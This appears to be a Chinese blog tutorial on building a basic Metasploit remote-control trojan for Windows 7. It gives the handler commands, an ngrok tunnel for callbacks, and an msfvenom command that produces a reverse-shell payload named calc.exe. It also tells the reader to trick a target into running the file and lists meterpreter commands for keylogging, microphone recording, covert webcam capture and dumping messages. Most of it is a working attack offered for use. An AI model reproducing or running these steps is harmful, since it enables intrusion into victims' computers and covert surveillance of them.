本文於 2019-03-19 創作,原標題為 "msf 生成遠控木馬及免殺初探"

2019-12-27 重寫,刪除了包括安卓的部分,只測試 win7 遠控的效果

介紹#

遠控也就是遠程控制,是通過使用者點擊我們準備好的遠控木馬達到控制使用者電腦的效果

基礎材料:

- Kali 2019.4

- Win7 SP1

- ngrok 免費伺服器一台

此外,ngrok 不是唯一遠控伺服器端,你的 kali 布置在外網就不用中間商,或者你也可以自己搭建類似的內網穿透伺服器

本文只是基礎教程,做備忘錄用

過程#

在 msf 中#



直接快速後臺監聽

handler -H 192.168.2.6 -P 8080 -p windows/x64/meterpreter/reverse_tcp

可使用jobs

命令查看後臺任務,或者按照正常流程來:



use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set LHOST 192.168.2.6(本地kali的ip)

set LPORT 8080(本地監聽的端口)

set ExitOnSession false(防止假session)

exploit -j -z(-j為後臺任務,-z為持續監聽)



在 ngrok 中#

在官網註冊並開通一個免費隧道

ngrok 的端口可以隨便填一個大於 1024 的就行,這個填了不能修改

本地的 ip 和端口就是上面設置的 kali 本機的 ip 和端口,後期是可以修改的

申請成功後在 kali 本機上下載 ngrok 的客戶端



解壓後在文件夾內新開一個終端,使用命令:

./sunny clientid 你的隧道id

就可以開始監聽了:

ngrok 的基礎操作在以前的文章:《WinRAR 目錄穿越漏洞 - CVE-2018-20250 復現》也有寫過

生成木馬的部分#

監聽部分完成了就可以開始生成木馬傳給目標主機了

在終端中輸入以下命令:



msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=ngrok免費伺服器地址(不包括前面的協議) LPORT=ngrok申請時填的端口 -f exe -o calc.exe

就可以生成一個最基礎的,無免殺的遠控木馬:



將這個木馬傳給目標主機並誘騙點擊,在 msf 中則可以獲取到 meterpreter 會話:

可能會不穩定,這就取決於網絡連接狀況和免殺效果了,現在的 payload 是一定會被 360 和火絨攔截的

附上meterpreter的常用操作命令:

| 命令 | 功能 |

|---|---|

| keyscan_start | 開始鍵盤記錄 |

| keyscan_stop | 結束鍵盤記錄 |

| keyscan_dump | 下載鍵盤記錄 |

| record_mic | 錄制聲音(如果目標主機上有話筒的話) |

| screenshot | 截屏 |

| webcam_chat | 查看攝像頭接口 |

| webcam_list | 查看攝像頭列表 |

| webcam_stream | 開啟攝像頭 |

| webcam_snap | 隱秘拍照功能 -i num 指定開啟哪個攝像頭 |

| run vnc | 開啟遠程桌面 |

| dump_contacts | 導出電話號碼 |

| dump_sms | 導出信息 |

| 可以輸入?查看更多命令 |

本文完。